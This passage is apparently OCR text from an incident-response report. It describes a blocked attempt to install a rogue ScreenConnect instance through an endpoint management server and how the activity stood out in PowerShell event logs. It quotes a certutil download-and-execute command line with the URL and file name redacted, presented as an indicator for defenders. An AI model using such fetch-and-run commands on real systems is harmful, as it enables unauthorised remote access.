
Endpoint Management Server
(EMS) product. This activity
was observed as an attempt to
install a rogue
ScreenConnect instance
on the affected endpoints, and wa
blocked by installed security tools.
The resulting command line, across multiple incidents,
appears as follows:
certutil -urlcache -f [HTTP/HTTPS URL]
%TEMP%\[REDACTED].exe & start /B %TEMP%\
[REDACTED].exe
In this incident, the Windows PowerShell Event Log
contained over 750 individual PowerShell command lines,
extracted from event ID 600 records. For the incident, the
command line described above was unique, and markedly
stood out against a backdrop of regular, consistent
command lines.